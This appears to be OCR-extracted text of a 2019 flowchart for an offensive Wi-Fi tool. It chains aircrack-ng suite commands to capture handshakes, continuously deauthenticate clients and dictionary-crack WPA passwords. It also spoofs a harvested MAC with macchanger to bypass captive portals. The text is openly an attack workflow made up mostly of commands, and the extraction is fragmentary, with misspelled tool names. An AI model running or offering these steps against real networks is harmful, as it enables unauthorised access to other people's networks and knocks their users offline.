 Get Mode
UIAS
Inbar Koursh | December 2, 2019
crack password
captive portal bypass
deauth
Get MACs
(arp-scan -l)
start monitor mode
(airmon-ng check kill && airmon-ng start $interface)
get bssid+essid+ch list
(airodum-ng -w $saveloc $monitor_mode_interface)
Try mac
(macchanger -m $mac $interface
get essid of net
network test
print mac
crack mode?
Yes
No
Deauth bssid on chanel
(aireplay-ng -0 0 -a $bssid $interface)
start listening for handshake on ch with
bssid
(airodump-ng -c $c -w $save_path --bssid
$bssid $interface
Yes
deauth?
got handshake
get dictionary
atempt local cracking
(aircrack-ng -l netpass -w $save_location $dictonary -b $bssid $handshake)
print password